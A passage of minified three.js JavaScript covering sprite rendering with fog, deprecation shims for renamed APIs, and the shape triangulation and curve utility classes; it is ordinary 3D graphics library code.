) {\nfogFactor = smoothstep( fogNear, fogFar, depth );\n} else {\nconst float LOG2 = 1.442695;\nfogFactor = exp2( - fogDensity * fogDensity * depth * depth * LOG2 );\nfogFactor = 1.0 - clamp( fogFactor, 0.0, 1.0 );\n}\ngl_FragColor = mix( gl_FragColor, vec4( fogColor, gl_FragColor.w ), fogFactor );\n}\n}"].join("\n")),y.compileShader(G),y.compileShader(H),y.attachShader(F,G),y.attachShader(F,H),y.linkProgram(F),w=F,s=y.getAttribLocation(w,"position"),t=y.getAttribLocation(w,"uv"),d=y.getUniformLocation(w,"uvOffset"),e=y.getUniformLocation(w,"uvScale"),f=y.getUniformLocation(w,"rotation"),g=y.getUniformLocation(w,"scale"),h=y.getUniformLocation(w,"color"),i=y.getUniformLocation(w,"map"),j=y.getUniformLocation(w,"opacity"),k=y.getUniformLocation(w,"modelViewMatrix"),l=y.getUniformLocation(w,"projectionMatrix"),m=y.getUniformLocation(w,"fogType"),n=y.getUniformLocation(w,"fogDensity"),o=y.getUniformLocation(w,"fogNear"),p=y.getUniformLocation(w,"fogFar"),q=y.getUniformLocation(w,"fogColor"),r=y.getUniformLocation(w,"alphaTest"),F=document.createElement("canvas"),F.width=8,F.height=8,G=F.getContext("2d"),G.fillStyle="white",G.fillRect(0,0,8,8),x=new THREE.Texture(F),x.needsUpdate=!0}y.useProgram(w),z.initAttributes(),z.enableAttribute(s),z.enableAttribute(t),z.disableUnusedAttributes(),z.disable(y.CULL_FACE),
z.enable(y.BLEND),y.bindBuffer(y.ARRAY_BUFFER,u),y.vertexAttribPointer(s,2,y.FLOAT,!1,16,0),y.vertexAttribPointer(t,2,y.FLOAT,!1,16,8),y.bindBuffer(y.ELEMENT_ARRAY_BUFFER,v),y.uniformMatrix4fv(l,!1,E.projectionMatrix.elements),z.activeTexture(y.TEXTURE0),y.uniform1i(i,0),G=F=0,(H=D.fog)?(y.uniform3f(q,H.color.r,H.color.g,H.color.b),H instanceof THREE.Fog?(y.uniform1f(o,H.near),y.uniform1f(p,H.far),y.uniform1i(m,1),G=F=1):H instanceof THREE.FogExp2&&(y.uniform1f(n,H.density),y.uniform1i(m,2),G=F=2)):(y.uniform1i(m,0),G=F=0);for(var H=0,I=b.length;H<I;H++){var J=b[H];J.modelViewMatrix.multiplyMatrices(E.matrixWorldInverse,J.matrixWorld),J.z=-J.modelViewMatrix.elements[14]}b.sort(c);for(var K=[],H=0,I=b.length;H<I;H++){var J=b[H],L=J.material;y.uniform1f(r,L.alphaTest),y.uniformMatrix4fv(k,!1,J.modelViewMatrix.elements),J.matrixWorld.decompose(A,B,C),K[0]=C.x,K[1]=C.y,J=0,D.fog&&L.fog&&(J=G),F!==J&&(y.uniform1i(m,J),F=J),null!==L.map?(y.uniform2f(d,L.map.offset.x,L.map.offset.y),y.uniform2f(e,L.map.repeat.x,L.map.repeat.y)):(y.uniform2f(d,0,0),y.uniform2f(e,1,1)),y.uniform1f(j,L.opacity),y.uniform3f(h,L.color.r,L.color.g,L.color.b),y.uniform1f(f,L.rotation),y.uniform2fv(g,K),z.setBlending(L.blending,L.blendEquation,L.blendSrc,L.blendDst),z.setDepthTest(L.depthTest),z.setDepthWrite(L.depthWrite),L.map&&L.map.image&&L.map.image.width?a.setTexture(L.map,0):a.setTexture(x,0),y.drawElements(y.TRIANGLES,6,y.UNSIGNED_SHORT,0)}z.enable(y.CULL_FACE),a.resetGLState()}}},Object.defineProperties(THREE.Box2.prototype,{empty:{value:function(){return console.warn("THREE.Box2: .empty() has been renamed to .isEmpty()."),this.isEmpty()}},isIntersectionBox:{value:function(a){return console.warn("THREE.Box2: .isIntersectionBox() has been renamed to .intersectsBox()."),this.intersectsBox(a)}}}),Object.defineProperties(THREE.Box3.prototype,{empty:{value:function(){return console.warn("THREE.Box3: .empty() has been renamed to .isEmpty()."),this.isEmpty()}},isIntersectionBox:{value:function(a){return console.warn("THREE.Box3: .isIntersectionBox() has been renamed to .intersectsBox()."),this.intersectsBox(a)}},isIntersectionSphere:{value:function(a){return console.warn("THREE.Box3: .isIntersectionSphere() has been renamed to .intersectsSphere()."),this.intersectsSphere(a)}}}),Object.defineProperties(THREE.Matrix3.prototype,{multiplyVector3:{value:function(a){return console.warn("THREE.Matrix3: .multiplyVector3() has been removed. Use vector.applyMatrix3( matrix ) instead."),a.applyMatrix3(this)}},multiplyVector3Array:{value:function(a){return console.warn("THREE.Matrix3: .multiplyVector3Array() has been renamed. Use matrix.applyToVector3Array( array ) instead."),this.applyToVector3Array(a)}}}),Object.defineProperties(THREE.Matrix4.prototype,{extractPosition:{value:function(a){return console.warn("THREE.Matrix4: .extractPosition() has been renamed to .copyPosition()."),this.copyPosition(a)}},setRotationFromQuaternion:{value:function(a){return console.warn("THREE.Matrix4: .setRotationFromQuaternion() has been renamed to .makeRotationFromQuaternion()."),this.makeRotationFromQuaternion(a)}},multiplyVector3:{value:function(a){return console.warn("THREE.Matrix4: .multiplyVector3() has been removed. Use vector.applyMatrix4( matrix ) or vector.applyProjection( matrix ) instead."),a.applyProjection(this)}},multiplyVector4:{value:function(a){return console.warn("THREE.Matrix4: .multiplyVector4() has been removed. Use vector.applyMatrix4( matrix ) instead."),a.applyMatrix4(this)}},multiplyVector3Array:{value:function(a){return console.warn("THREE.Matrix4: .multiplyVector3Array() has been renamed. Use matrix.applyToVector3Array( array ) instead."),this.applyToVector3Array(a)}},rotateAxis:{value:function(a){console.warn("THREE.Matrix4: .rotateAxis() has been removed. Use Vector3.transformDirection( matrix ) instead."),a.transformDirection(this)}},crossVector:{value:function(a){return console.warn("THREE.Matrix4: .crossVector() has been removed. Use vector.applyMatrix4( matrix ) instead."),a.applyMatrix4(this)}},translate:{value:function(a){console.error("THREE.Matrix4: .translate() has been removed.")}},rotateX:{value:function(a){console.error("THREE.Matrix4: .rotateX() has been removed.")}},rotateY:{value:function(a){console.error("THREE.Matrix4: .rotateY() has been removed.")}},rotateZ:{value:function(a){console.error("THREE.Matrix4: .rotateZ() has been removed.")}},rotateByAxis:{value:function(a,b){console.error("THREE.Matrix4: .rotateByAxis() has been removed.")}}}),Object.defineProperties(THREE.Plane.prototype,{isIntersectionLine:{value:function(a){return console.warn("THREE.Plane: .isIntersectionLine() has been renamed to .intersectsLine()."),this.intersectsLine(a)}}}),Object.defineProperties(THREE.Quaternion.prototype,{multiplyVector3:{value:function(a){return console.warn("THREE.Quaternion: .multiplyVector3() has been removed. Use is now vector.applyQuaternion( quaternion ) instead."),a.applyQuaternion(this)}}}),Object.defineProperties(THREE.Ray.prototype,{isIntersectionBox:{value:function(a){return console.warn("THREE.Ray: .isIntersectionBox() has been renamed to .intersectsBox()."),this.intersectsBox(a)}},isIntersectionPlane:{value:function(a){return console.warn("THREE.Ray: .isIntersectionPlane() has been renamed to .intersectsPlane()."),this.intersectsPlane(a)}},isIntersectionSphere:{value:function(a){return console.warn("THREE.Ray: .isIntersectionSphere() has been renamed to .intersectsSphere()."),this.intersectsSphere(a)}}}),Object.defineProperties(THREE.Vector3.prototype,{setEulerFromRotationMatrix:{value:function(){console.error("THREE.Vector3: .setEulerFromRotationMatrix() has been removed. Use Euler.setFromRotationMatrix() instead.")}},setEulerFromQuaternion:{value:function(){console.error("THREE.Vector3: .setEulerFromQuaternion() has been removed. Use Euler.setFromQuaternion() instead.")}},getPositionFromMatrix:{value:function(a){return console.warn("THREE.Vector3: .getPositionFromMatrix() has been renamed to .setFromMatrixPosition()."),this.setFromMatrixPosition(a)}},getScaleFromMatrix:{value:function(a){return console.warn("THREE.Vector3: .getScaleFromMatrix() has been renamed to .setFromMatrixScale()."),this.setFromMatrixScale(a)}},getColumnFromMatrix:{value:function(a,b){return console.warn("THREE.Vector3: .getColumnFromMatrix() has been renamed to .setFromMatrixColumn()."),this.setFromMatrixColumn(a,b)}}}),THREE.Face4=function(a,b,c,d,e,f,g){return console.warn("THREE.Face4 has been removed. A THREE.Face3 will be created instead."),new THREE.Face3(a,b,c,e,f,g)},Object.defineProperties(THREE.Object3D.prototype,{eulerOrder:{get:function(){return console.warn("THREE.Object3D: .eulerOrder is now .rotation.order."),this.rotation.order},set:function(a){console.warn("THREE.Object3D: .eulerOrder is now .rotation.order."),this.rotation.order=a}},getChildByName:{value:function(a){return console.warn("THREE.Object3D: .getChildByName() has been renamed to .getObjectByName()."),this.getObjectByName(a)}},renderDepth:{set:function(a){console.warn("THREE.Object3D: .renderDepth has been removed. Use .renderOrder, instead.")}},translate:{value:function(a,b){return console.warn("THREE.Object3D: .translate() has been removed. Use .translateOnAxis( axis, distance ) instead."),this.translateOnAxis(b,a)}},useQuaternion:{get:function(){console.warn("THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default.")},set:function(a){console.warn("THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default.")}}}),Object.defineProperties(THREE,{PointCloud:{value:function(a,b){return console.warn("THREE.PointCloud has been renamed to THREE.Points."),new THREE.Points(a,b)}},ParticleSystem:{value:function(a,b){return console.warn("THREE.ParticleSystem has been renamed to THREE.Points."),new THREE.Points(a,b)}}}),Object.defineProperties(THREE.Light.prototype,{onlyShadow:{set:function(a){console.warn("THREE.Light: .onlyShadow has been removed.")}},shadowCameraFov:{set:function(a){console.warn("THREE.Light: .shadowCameraFov is now .shadow.camera.fov."),this.shadow.camera.fov=a}},shadowCameraLeft:{set:function(a){console.warn("THREE.Light: .shadowCameraLeft is now .shadow.camera.left."),this.shadow.camera.left=a}},shadowCameraRight:{set:function(a){console.warn("THREE.Light: .shadowCameraRight is now .shadow.camera.right."),this.shadow.camera.right=a}},shadowCameraTop:{set:function(a){console.warn("THREE.Light: .shadowCameraTop is now .shadow.camera.top."),this.shadow.camera.top=a}},shadowCameraBottom:{set:function(a){console.warn("THREE.Light: .shadowCameraBottom is now .shadow.camera.bottom."),this.shadow.camera.bottom=a}},shadowCameraNear:{set:function(a){console.warn("THREE.Light: .shadowCameraNear is now .shadow.camera.near."),this.shadow.camera.near=a}},shadowCameraFar:{set:function(a){console.warn("THREE.Light: .shadowCameraFar is now .shadow.camera.far."),this.shadow.camera.far=a}},shadowCameraVisible:{set:function(a){console.warn("THREE.Light: .shadowCameraVisible has been removed. Use new THREE.CameraHelper( light.shadow.camera ) instead.")}},shadowBias:{set:function(a){console.warn("THREE.Light: .shadowBias is now .shadow.bias."),this.shadow.bias=a}},shadowDarkness:{set:function(a){console.warn("THREE.Light: .shadowDarkness has been removed.")}},shadowMapWidth:{set:function(a){console.warn("THREE.Light: .shadowMapWidth is now .shadow.mapSize.width."),this.shadow.mapSize.width=a}},shadowMapHeight:{set:function(a){console.warn("THREE.Light: .shadowMapHeight is now .shadow.mapSize.height."),this.shadow.mapSize.height=a}}}),Object.defineProperties(THREE.BufferAttribute.prototype,{length:{get:function(){return console.warn("THREE.BufferAttribute: .length has been deprecated. Please use .count."),this.array.length}}}),Object.defineProperties(THREE.BufferGeometry.prototype,{drawcalls:{get:function(){return console.error("THREE.BufferGeometry: .drawcalls has been renamed to .groups."),this.groups}},offsets:{get:function(){return console.warn("THREE.BufferGeometry: .offsets has been renamed to .groups."),this.groups}},addIndex:{value:function(a){console.warn("THREE.BufferGeometry: .addIndex() has been renamed to .setIndex()."),this.setIndex(a)}},addDrawCall:{value:function(a,b,c){void 0!==c&&console.warn("THREE.BufferGeometry: .addDrawCall() no longer supports indexOffset."),console.warn("THREE.BufferGeometry: .addDrawCall() is now .addGroup()."),this.addGroup(a,b)}},clearDrawCalls:{value:function(){console.warn("THREE.BufferGeometry: .clearDrawCalls() is now .clearGroups()."),this.clearGroups()}},computeTangents:{value:function(){console.warn("THREE.BufferGeometry: .computeTangents() has been removed.")}},computeOffsets:{value:function(){console.warn("THREE.BufferGeometry: .computeOffsets() has been removed.")}}}),Object.defineProperties(THREE.Material.prototype,{wrapAround:{get:function(){console.warn("THREE."+this.type+": .wrapAround has been removed.")},set:function(a){console.warn("THREE."+this.type+": .wrapAround has been removed.")}},wrapRGB:{get:function(){return console.warn("THREE."+this.type+": .wrapRGB has been removed."),new THREE.Color}}}),Object.defineProperties(THREE,{PointCloudMaterial:{value:function(a){return console.warn("THREE.PointCloudMaterial has been renamed to THREE.PointsMaterial."),new THREE.PointsMaterial(a)}},ParticleBasicMaterial:{value:function(a){return console.warn("THREE.ParticleBasicMaterial has been renamed to THREE.PointsMaterial."),new THREE.PointsMaterial(a)}},ParticleSystemMaterial:{value:function(a){return console.warn("THREE.ParticleSystemMaterial has been renamed to THREE.PointsMaterial."),new THREE.PointsMaterial(a)}}}),Object.defineProperties(THREE.MeshPhongMaterial.prototype,{metal:{get:function(){return console.warn("THREE.MeshPhongMaterial: .metal has been removed. Use THREE.MeshStandardMaterial instead."),!1},set:function(a){console.warn("THREE.MeshPhongMaterial: .metal has been removed. Use THREE.MeshStandardMaterial instead")}}}),Object.defineProperties(THREE.ShaderMaterial.prototype,{derivatives:{get:function(){return console.warn("THREE.ShaderMaterial: .derivatives has been moved to .extensions.derivatives."),this.extensions.derivatives},set:function(a){console.warn("THREE. ShaderMaterial: .derivatives has been moved to .extensions.derivatives."),this.extensions.derivatives=a}}}),Object.defineProperties(THREE.WebGLRenderer.prototype,{supportsFloatTextures:{value:function(){return console.warn("THREE.WebGLRenderer: .supportsFloatTextures() is now .extensions.get( 'OES_texture_float' )."),this.extensions.get("OES_texture_float")}},supportsHalfFloatTextures:{value:function(){return console.warn("THREE.WebGLRenderer: .supportsHalfFloatTextures() is now .extensions.get( 'OES_texture_half_float' )."),this.extensions.get("OES_texture_half_float")}},supportsStandardDerivatives:{value:function(){return console.warn("THREE.WebGLRenderer: .supportsStandardDerivatives() is now .extensions.get( 'OES_standard_derivatives' )."),this.extensions.get("OES_standard_derivatives")}},supportsCompressedTextureS3TC:{value:function(){return console.warn("THREE.WebGLRenderer: .supportsCompressedTextureS3TC() is now .extensions.get( 'WEBGL_compressed_texture_s3tc' )."),this.extensions.get("WEBGL_compressed_texture_s3tc")}},supportsCompressedTexturePVRTC:{value:function(){return console.warn("THREE.WebGLRenderer: .supportsCompressedTexturePVRTC() is now .extensions.get( 'WEBGL_compressed_texture_pvrtc' )."),this.extensions.get("WEBGL_compressed_texture_pvrtc")}},supportsBlendMinMax:{value:function(){return console.warn("THREE.WebGLRenderer: .supportsBlendMinMax() is now .extensions.get( 'EXT_blend_minmax' )."),this.extensions.get("EXT_blend_minmax")}},supportsVertexTextures:{value:function(){return this.capabilities.vertexTextures}},supportsInstancedArrays:{value:function(){return console.warn("THREE.WebGLRenderer: .supportsInstancedArrays() is now .extensions.get( 'ANGLE_instanced_arrays' )."),this.extensions.get("ANGLE_instanced_arrays")}},enableScissorTest:{value:function(a){console.warn("THREE.WebGLRenderer: .enableScissorTest() is now .setScissorTest()."),this.setScissorTest(a)}},initMaterial:{value:function(){console.warn("THREE.WebGLRenderer: .initMaterial() has been removed.")}},addPrePlugin:{value:function(){console.warn("THREE.WebGLRenderer: .addPrePlugin() has been removed.")}},addPostPlugin:{value:function(){console.warn("THREE.WebGLRenderer: .addPostPlugin() has been removed.")}},updateShadowMap:{value:function(){console.warn("THREE.WebGLRenderer: .updateShadowMap() has been removed.")}},shadowMapEnabled:{get:function(){return this.shadowMap.enabled},set:function(a){console.warn("THREE.WebGLRenderer: .shadowMapEnabled is now .shadowMap.enabled."),this.shadowMap.enabled=a}},shadowMapType:{get:function(){return this.shadowMap.type},set:function(a){console.warn("THREE.WebGLRenderer: .shadowMapType is now .shadowMap.type."),this.shadowMap.type=a}},shadowMapCullFace:{get:function(){return this.shadowMap.cullFace},set:function(a){console.warn("THREE.WebGLRenderer: .shadowMapCullFace is now .shadowMap.cullFace."),this.shadowMap.cullFace=a}}}),Object.defineProperties(THREE.WebGLRenderTarget.prototype,{wrapS:{get:function(){return console.warn("THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS."),this.texture.wrapS},set:function(a){console.warn("THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS."),this.texture.wrapS=a}},wrapT:{get:function(){return console.warn("THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT."),this.texture.wrapT},set:function(a){console.warn("THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT."),this.texture.wrapT=a}},magFilter:{get:function(){return console.warn("THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter."),this.texture.magFilter},set:function(a){console.warn("THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter."),this.texture.magFilter=a}},minFilter:{get:function(){return console.warn("THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter."),this.texture.minFilter},set:function(a){console.warn("THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter."),this.texture.minFilter=a}},anisotropy:{get:function(){return console.warn("THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy."),this.texture.anisotropy},set:function(a){console.warn("THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy."),this.texture.anisotropy=a}},offset:{get:function(){return console.warn("THREE.WebGLRenderTarget: .offset is now .texture.offset."),this.texture.offset},set:function(a){console.warn("THREE.WebGLRenderTarget: .offset is now .texture.offset."),this.texture.offset=a}},repeat:{get:function(){return console.warn("THREE.WebGLRenderTarget: .repeat is now .texture.repeat."),this.texture.repeat},set:function(a){console.warn("THREE.WebGLRenderTarget: .repeat is now .texture.repeat."),this.texture.repeat=a}},format:{get:function(){return console.warn("THREE.WebGLRenderTarget: .format is now .texture.format."),this.texture.format},set:function(a){console.warn("THREE.WebGLRenderTarget: .format is now .texture.format."),this.texture.format=a}},type:{get:function(){return console.warn("THREE.WebGLRenderTarget: .type is now .texture.type."),this.texture.type},set:function(a){console.warn("THREE.WebGLRenderTarget: .type is now .texture.type."),this.texture.type=a}},generateMipmaps:{get:function(){return console.warn("THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps."),this.texture.generateMipmaps},set:function(a){console.warn("THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps."),this.texture.generateMipmaps=a}}}),THREE.GeometryUtils={merge:function(a,b,c){console.warn("THREE.GeometryUtils: .merge() has been moved to Geometry. Use geometry.merge( geometry2, matrix, materialIndexOffset ) instead.");var d;b instanceof THREE.Mesh&&(b.matrixAutoUpdate&&b.updateMatrix(),d=b.matrix,b=b.geometry),a.merge(b,d,c)},center:function(a){return console.warn("THREE.GeometryUtils: .center() has been moved to Geometry. Use geometry.center() instead."),a.center()}},THREE.ImageUtils={crossOrigin:void 0,loadTexture:function(a,b,c,d){console.warn("THREE.ImageUtils.loadTexture has been deprecated. Use THREE.TextureLoader() instead.");var e=new THREE.TextureLoader;return e.setCrossOrigin(this.crossOrigin),a=e.load(a,c,void 0,d),b&&(a.mapping=b),a},loadTextureCube:function(a,b,c,d){console.warn("THREE.ImageUtils.loadTextureCube has been deprecated. Use THREE.CubeTextureLoader() instead.");var e=new THREE.CubeTextureLoader;return e.setCrossOrigin(this.crossOrigin),a=e.load(a,c,void 0,d),b&&(a.mapping=b),a},loadCompressedTexture:function(){console.error("THREE.ImageUtils.loadCompressedTexture has been removed. Use THREE.DDSLoader instead.")},loadCompressedTextureCube:function(){console.error("THREE.ImageUtils.loadCompressedTextureCube has been removed. Use THREE.DDSLoader instead.")}},THREE.Projector=function(){console.error("THREE.Projector has been moved to /examples/js/renderers/Projector.js."),this.projectVector=function(a,b){console.warn("THREE.Projector: .projectVector() is now vector.project()."),a.project(b)},this.unprojectVector=function(a,b){console.warn("THREE.Projector: .unprojectVector() is now vector.unproject()."),a.unproject(b)},this.pickingRay=function(a,b){console.error("THREE.Projector: .pickingRay() is now raycaster.setFromCamera().")}},THREE.CanvasRenderer=function(){console.error("THREE.CanvasRenderer has been moved to /examples/js/renderers/CanvasRenderer.js"),this.domElement=document.createElement("canvas"),this.clear=function(){},this.render=function(){},this.setClearColor=function(){},this.setSize=function(){}},THREE.MeshFaceMaterial=THREE.MultiMaterial,THREE.CurveUtils={tangentQuadraticBezier:function(a,b,c,d){return 2*(1-a)*(c-b)+2*a*(d-c)},tangentCubicBezier:function(a,b,c,d,e){return-3*b*(1-a)*(1-a)+3*c*(1-a)*(1-a)-6*a*c*(1-a)+6*a*d*(1-a)-3*a*a*d+3*a*a*e},tangentSpline:function(a,b,c,d,e){return 6*a*a-6*a+(3*a*a-4*a+1)+(-6*a*a+6*a)+(3*a*a-2*a)},interpolate:function(a,b,c,d,e){a=.5*(c-a),d=.5*(d-b);var f=e*e;return(2*b-2*c+a+d)*e*f+(-3*b+3*c-2*a-d)*f+a*e+b}},THREE.SceneUtils={createMultiMaterialObject:function(a,b){for(var c=new THREE.Group,d=0,e=b.length;d<e;d++)c.add(new THREE.Mesh(a,b[d]));return c},detach:function(a,b,c){a.applyMatrix(b.matrixWorld),b.remove(a),c.add(a)},attach:function(a,b,c){var d=new THREE.Matrix4;d.getInverse(c.matrixWorld),a.applyMatrix(d),b.remove(a),c.add(a)}},THREE.ShapeUtils={area:function(a){for(var b=a.length,c=0,d=b-1,e=0;e<b;d=e++)c+=a[d].x*a[e].y-a[e].x*a[d].y;return.5*c},triangulate:function(){return function(a,b){var c=a.length;if(3>c)return null;var d,e,f,g=[],h=[],i=[];if(0<THREE.ShapeUtils.area(a))for(e=0;e<c;e++)h[e]=e;else for(e=0;e<c;e++)h[e]=c-1-e;var j=2*c;for(e=c-1;2<c;){if(0>=j--){console.warn("THREE.ShapeUtils: Unable to triangulate polygon! in triangulate()");break}d=e,c<=d&&(d=0),e=d+1,c<=e&&(e=0),f=e+1,c<=f&&(f=0);var k;a:{var l=k=void 0,m=void 0,n=void 0,o=void 0,p=void 0,q=void 0,r=void 0,s=void 0,l=a[h[d]].x,m=a[h[d]].y,n=a[h[e]].x,o=a[h[e]].y,p=a[h[f]].x,q=a[h[f]].y;if(Number.EPSILON>(n-l)*(q-m)-(o-m)*(p-l))k=!1;else{var t=void 0,u=void 0,v=void 0,w=void 0,x=void 0,y=void 0,z=void 0,A=void 0,B=void 0,C=void 0,B=A=z=s=r=void 0,t=p-n,u=q-o,v=l-p,w=m-q,x=n-l,y=o-m;for(k=0;k<c;k++)if(r=a[h[k]].x,s=a[h[k]].y,!(r===l&&s===m||r===n&&s===o||r===p&&s===q)&&(z=r-l,A=s-m,B=r-n,C=s-o,r-=p,s-=q,B=t*C-u*B,z=x*A-y*z,A=v*s-w*r,B>=-Number.EPSILON&&A>=-Number.EPSILON&&z>=-Number.EPSILON)){k=!1;break a}k=!0}}if(k){for(g.push([a[h[d]],a[h[e]],a[h[f]]]),i.push([h[d],h[e],h[f]]),d=e,f=e+1;f<c;d++,f++)h[d]=h[f];c--,j=2*c}}return b?i:g}}(),triangulateShape:function(a,b){function c(a,b,c){return a.x!==b.x?a.x<b.x?a.x<=c.x&&c.x<=b.x:b.x<=c.x&&c.x<=a.x:a.y<b.y?a.y<=c.y&&c.y<=b.y:b.y<=c.y&&c.y<=a.y}function d(a,b,d,e,f){var g=b.x-a.x,h=b.y-a.y,i=e.x-d.x,j=e.y-d.y,k=a.x-d.x,l=a.y-d.y,m=h*i-g*j,n=h*k-g*l;if(Math.abs(m)>Number.EPSILON){if(0<m){if(0>n||n>m)return[];if(i=j*k-i*l,0>i||i>m)return[]}else{if(0<n||n<m)return[];if(i=j*k-i*l,0<i||i<m)return[]}return 0===i?!f||0!==n&&n!==m?[a]:[]:i===m?!f||0!==n&&n!==m?[b]:[]:0===n?[d]:n===m?[e]:(f=i/m,[{x:a.x+f*g,y:a.y+f*h}])}return 0!==n||j*k!==i*l?[]:(h=0===g&&0===h,i=0===i&&0===j,h&&i?a.x!==d.x||a.y!==d.y?[]:[a]:h?c(d,e,a)?[a]:[]:i?c(a,b,d)?[d]:[]:(0!==g?(a.x<b.x?(g=a,i=a.x,h=b,a=b.x):(g=b,i=b.x,h=a,a=a.x),d.x<e.x?(b=d,m=d.x,j=e,d=e.x):(b=e,m=e.x,j=d,d=d.x)):(a.y<b.y?(g=a,i=a.y,h=b,a=b.y):(g=b,i=b.y,h=a,a=a.y),d.y<e.y?(b=d,m=d.y,j=e,d=e.y):(b=e,m=e.y,j=d,d=d.y)),i<=m?a<m?[]:a===m?f?[]:[b]:a<=d?[b,h]:[b,j]:i>d?[]:i===d?f?[]:[g]:a<=d?[g,h]:[g,j]))}function e(a,b,c,d){var e=b.x-a.x,f=b.y-a.y;b=c.x-a.x,c=c.y-a.y;var g=d.x-a.x;return d=d.y-a.y,a=e*c-f*b,e=e*d-f*g,Math.abs(a)>Number.EPSILON?(b=g*c-d*b,0<a?0<=e&&0<=b:0<=e||0<=b):0<e}var f,g,h,i,j,k={};for(h=a.concat(),f=0,g=b.length;f<g;f++)Array.prototype.push.apply(h,b[f]);for(f=0,g=h.length;f<g;f++)j=h[f].x+":"+h[f].y,void 0!==k[j]&&console.warn("THREE.Shape: Duplicate point",j),k[j]=f;f=function(a,b){function c(a,b){var c=q.length-1,d=a-1;0>d&&(d=c);var f=a+1;return f>c&&(f=0),!!(c=e(q[a],q[d],q[f],h[b]))&&(c=h.length-1,d=b-1,0>d&&(d=c),f=b+1,f>c&&(f=0),!!(c=e(h[b],h[d],h[f],q[a])))}function f(a,b){var c,e;for(c=0;c<q.length;c++)if(e=c+1,e%=q.length,e=d(a,b,q[c],q[e],!0),0<e.length)return!0;return!1}function g(a,c){var e,f,g,h;for(e=0;e<r.length;e++)for(f=b[r[e]],g=0;g<f.length;g++)if(h=g+1,h%=f.length,h=d(a,c,f[g],f[h],!0),0<h.length)return!0;return!1}var h,i,j,k,l,m,n,o,p,q=a.concat(),r=[],s=[],t=0;for(i=b.length;t<i;t++)r.push(t);n=0;for(var u=2*r.length;0<r.length;){if(u--,0>u){console.log("Infinite Loop! Holes left:"+r.length+", Probably Hole outside Shape!");break}for(j=n;j<q.length;j++){for(k=q[j],i=-1,t=0;t<r.length;t++)if(l=r[t],m=k.x+":"+k.y+":"+l,void 0===s[m]){for(h=b[l],o=0;o<h.length;o++)if(l=h[o],c(j,o)&&!f(k,l)&&!g(k,l)){i=o,r.splice(t,1),n=q.slice(0,j+1),l=q.slice(j),o=h.slice(i),p=h.slice(0,i+1),q=n.concat(o).concat(p).concat(l),n=j;break}if(0<=i)break;s[m]=!0}if(0<=i)break}}return q}(a,b);var l=THREE.ShapeUtils.triangulate(f,!1);for(f=0,g=l.length;f<g;f++)for(i=l[f],h=0;3>h;h++)j=i[h].x+":"+i[h].y,j=k[j],void 0!==j&&(i[h]=j);return l.concat()},isClockWise:function(a){return 0>THREE.ShapeUtils.area(a)},b2:function(){return function(a,b,c,d){var e=1-a;return e*e*b+2*(1-a)*a*c+a*a*d}}(),b3:function(){return function(a,b,c,d,e){var f=1-a,g=1-a;return f*f*f*b+3*g*g*a*c+3*(1-a)*a*a*d+a*a*a*e}}()},THREE.Curve=function(){},THREE.Curve.prototype={constructor:THREE.Curve,getPoint:function(a){return console.warn("THREE.Curve: Warning, getPoint() not implemented!"),null},getPointAt:function(a){return a=this.getUtoTmapping(a),this.getPoint(a)},getPoints:function(a){a||(a=5);var b,c=[];for(b=0;b<=a;b++)c.push(this.getPoint(b/a));return c},getSpacedPoints:function(a){a||(a=5);var b,c=[];for(b=0;b<=a;b++)c.push(this.getPointAt(b/a));return c},getLength:function(){var a=this.getLengths();return a[a.length-1]},getLengths:function(a){if(a||(a=this.__arcLengthDivisions?this.__arcLengthDivisions:200),this.cacheArcLengths&&this.cacheArcLengths.length===a+1&&!this.needsUpdate)return this.cacheArcLengths;this.needsUpdate=!1;var b,c,d=[],e=this.getPoint(0),f=0;for(d.push(0),c=1;c<=a;c++)b=this.getPoint(c/a),f+=b.distanceTo(e),d.push(f),e=b;return this.cacheArcLengths=d},updateArcLengths:function(){this.needsUpdate=!0,this.getLengths()},getUtoTmapping:function(a,b){var c,d=this.getLengths(),e=0,f=d.length;c=b?b:a*d[f-1];for(var g,h=0,i=f-1;h<=i;)if(e=Math.floor(h+(i-h)/2),g=d[e]-c,0>g)h=e+1;else{if(!(0<g)){i=e;break}i=e-1}return e=i,d[e]===c?e/(f-1):(h=d[e],d=(e+(c-h)/(d[e+1]-h))/(f-1))},getTangent:function(a){var b=a-1e-4;return a+=1e-4,0>b&&(b=0),1<a&&(a=1),b=this.getPoint(b),this.getPoint(a).clone().sub(b).normalize()},getTangentAt:function(a){return a=this.getUtoTmapping(a),this.getTangent(a)}},THREE.Curve.create=function(a,b){return a.prototype=Object.create(THREE.Curve.prototype),a.prototype.constructor=a,a.prototype.getPoint=b,a},THREE.CurvePath=function(){this.curves=[],this.autoClose=!1},THREE.CurvePath.prototype=Object.create(THREE.Curve.prototype),THREE.CurvePath.prototype.constructor=THREE.CurvePath,THREE.CurvePath.prototype.add=function(a){this.curves.push(a)},THREE.CurvePath.prototype.closePath=function(){var a=this.curves[0].getPoint(0),b=this.curves[this.curves.length-1].getPoint(1);a.equals(b)||this.curves.push(new THREE.LineCurve(b,a))},THREE.CurvePath.prototype.getPoint=function(a){for(var b=a*this.getLength(),c=this.getCurveLengths(),d=0;d<c.length;){if(c[d]>=b)return a=this.curves[d],b=1-(c[d]-b)/a.getLength(),a.getPointAt(b);d++}return null},THREE.CurvePath.prototype.getLength=function(){var a=this.getCurveLengths();return a[a.length-1]},THREE.CurvePath.prototype.getCurveLengths=function(){if(this.cacheLengths&&this.cacheLengths.length===this.curves.length)return this.cacheLengths;for(var a=[],b=0,c=0,d=this.curves.length;c<d;c++)b+=this.curves[c].getLength(),a.push(b);return this.cacheLengths=a},THREE.CurvePath.prototype.createPointsGeometry=function(a){return a=this.getPoints(a),this.createGeometry(a)},THREE.CurvePath.prototype.createSpacedPointsGeometry=function(a){return a=this.getSpacedPoints(a),this.createGeometry(a)},THREE.CurvePath.prototype.createGeometry=function(a){for(var b=new 